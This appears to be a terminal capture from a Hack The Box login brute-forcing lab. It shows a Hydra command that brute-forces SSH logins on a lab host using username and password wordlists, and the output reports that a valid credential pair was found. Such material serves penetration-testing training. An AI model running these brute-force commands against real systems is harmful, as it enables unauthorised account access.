 ~/htb-/login_brute_forcing hydra -L usernameHarry.txt -P harry.txt -u -f ssh://83.136.255.177:36015 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-15 14:31:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 31682 login tries (l:7/p:4526), ~7921 tries per task
[DATA] attacking ssh://83.136.255.177:36015/
[36015][ssh] host: 83.136.255.177 login: password:
[STATUS] attack finished for 83.136.255.177 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-15 14:31:23